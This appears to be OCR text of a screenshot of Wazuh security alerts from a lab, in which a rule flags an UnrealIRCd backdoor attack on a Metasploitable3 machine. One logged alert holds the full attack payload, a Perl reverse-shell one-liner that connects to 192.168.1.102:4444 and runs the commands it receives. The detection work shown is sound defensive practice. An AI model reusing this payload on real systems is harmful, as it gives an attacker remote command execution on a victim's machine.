 Dec 8, 2024 @ 20:27:23.314 input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
rule.firedtimes: 4 rule.mail: true rule.level: 15 rule.description: UnrealIRCD attack detected rule.groups: local, syslog, sshd,
unrealircd rule.id: 100103 location: /var/log/unrealircd_log.txt id: 1733686043.33315 full_log: E.._,.@.@......i...f.)....=
$....P....q..:irc.TestIRC.net 451 AB;perl :You have not registered timestamp: Dec 8, 2024 @ 20:27:23.314 _index: wazuh-alerts-4.x-20
24.12.08
Dec 8, 2024 @ 20:27:23.289 input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
rule.firedtimes: 3 rule.mail: true rule.level: 15 rule.description: UnrealIRCD attack detected rule.groups: local, syslog, sshd,
unrealircd rule.id: 100103 location: /var/log/unrealircd_log.txt id: 1733686043.32838 full_log: E...Y.@........f...i...)......=
$P...'...AB;perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INE
T(PeerAddr,"192.168.1.102:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};' timestamp: Dec 8, 2024